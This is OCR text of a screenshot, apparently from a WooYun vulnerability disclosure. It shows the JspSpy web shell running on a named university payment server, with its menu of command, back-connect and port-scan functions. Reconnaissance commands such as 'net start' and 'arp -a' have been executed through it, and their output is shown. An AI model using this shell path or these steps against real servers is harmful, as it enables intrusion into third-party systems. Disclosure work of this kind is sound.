 JspSpy Codz By - Ninty
pay.tongji.edu.cn/is2/JspSpyJDK5.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
pay.tongji.edu.cn (192.168.50.21)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remot
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/is2/y Execute
Execute Shell »
Parameter
arp -a Execute
? (192.168.50.254) at 00:00:0C:9F:F0:32 [ether] on eth0
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org